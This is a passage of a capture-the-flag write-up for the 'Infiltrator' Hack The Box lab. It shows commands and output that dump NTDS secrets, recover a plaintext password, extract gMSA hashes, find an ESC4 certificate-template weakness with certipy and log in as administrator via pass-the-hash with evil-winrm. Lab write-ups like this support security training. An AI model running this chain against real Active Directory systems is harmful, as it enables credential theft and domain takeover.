SECURITY SYSTEMHave what we need to extract secrets
$ pip install ntdsdotsqlite
$ ntdsdotsqlite Active\ Directory/ntds.dit --system registry/SYSTEM -o NTDS.sqlite
100%|███████████████████████████████████████████████████████| 3823/3823 [00:00<00:00, 24722.93it/s]
$ ls
NTDS.sqlite
LAN_MANAGMENT : l@n_M@an!1331

$ git clone https://github.com/micahvandeusen/gMSADumper
$ cd gMSADumper
$ pip install -r requirements.txt
$ python3 gMSADumper.py -u lan_managment -p 'l@n_M@an!1331' -d infiltrator.htb
Users or groups who can read password for infiltrator_svc$:
> lan_managment
infiltrator_svc$:::653b2726881d6e5e9ae3690950f9bcc4
infiltrator_svc$:aes256-cts-hmac-sha1-96:41924d6a3180ab7f80d7f962b68be5a47b57cd1fe7d73a8ba52201d98687c93a
infiltrator_svc$:aes128-cts-hmac-sha1-96:010e33ea48ca40cff047f8d3c5319236
$ certipy find -u 'infiltrator_svc$' -hashes 653b2726881d6e5e9ae3690950f9bcc4 -dc-ip 10.129.232.99
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Finding issuance policies
[*] Found 15 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'infiltrator-DC01-CA' via RRP
[*] Successfully retrieved CA configuration for 'infiltrator-DC01-CA'
[*] Checking web enrollment for CA 'infiltrator-DC01-CA' @ 'dc01.infiltrator.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '*_Certipy.txt'
[*] Wrote text output to '*_Certipy.txt'
[*] Saving JSON output to '*_Certipy.json'
[*] Wrote JSON output to '*_Certipy.json'
$ cat *_Certipy.txt
*snip*
33
Template Name : Infiltrator_Template
Display Name : Infiltrator_Template
Certificate Authorities : infiltrator-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : IncludeSymmetricAlgorithms
PendAllRequests
PublishToDs
Private Key Flag : ExportableKey
Extended Key Usage : Smart Card Logon
Server Authentication
KDC Authentication
Client Authentication
Requires Manager Approval : True
Requires Key Archival : False
Authorized Signatures Required : 1
Schema Version : 2
Validity Period : 99 years
Renewal Period : 650430 hours
Minimum RSA Key Length : 2048
Template Created : 2024-09-13T00:17:57+00:00
Template Last Modified : 2024-09-13T00:17:57+00:00
Permissions
Object Control Permissions
Owner : INFILTRATOR.HTB\Local System
Full Control Principals : INFILTRATOR.HTB\Domain Admins
INFILTRATOR.HTB\Enterprise Admins
INFILTRATOR.HTB\Local System
Write Owner Principals : INFILTRATOR.HTB\Domain Admins
INFILTRATOR.HTB\Enterprise Admins
INFILTRATOR.HTB\Local System
Write Dacl Principals : INFILTRATOR.HTB\Domain Admins
INFILTRATOR.HTB\Enterprise Admins
INFILTRATOR.HTB\Local System
[+] User ACL Principals : INFILTRATOR.HTB\infiltrator_svc
[!] Vulnerabilities
ESC4 : User has dangerous permissions.ESC4
Certipy Issues
Going back through I have had issues with the box and certipy for privesc and dumping admin hash as last step. Hopefully can update soon, certipy has had some updates since original release, possibly the cause.
$ evil-winrm -i infiltrator.htb -u administrator -H 1356f502d2764368302ff0369b1121a1